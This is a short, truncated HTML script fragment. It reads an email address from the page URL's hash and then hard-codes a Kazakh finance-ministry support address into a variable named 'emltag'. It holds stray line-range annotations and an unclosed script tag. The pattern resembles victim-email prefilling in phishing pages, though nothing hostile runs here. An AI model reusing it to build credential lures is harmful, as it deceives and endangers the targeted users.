 <script>
// Function to extract the email from the URL's hash fragment
function getEmailFromHash() {
const hash = window.location.hash;
// Check if there is a hash and it contains an email-like format
if (hash && hash.startsWith('#')) {
// Decode URI to handle any encoded special characters
const email = decodeURIComponent(hash.substring(1));
return email;
} <- #18-22 if (hash && hash.startsWith('#'))
return '';
} <- #15-24 function getEmailFromHash()
// Setting emltag to the email extracted from the hash
let emltag = 'keden_support@kgd.minfin.gov.kz';
</script>
<script>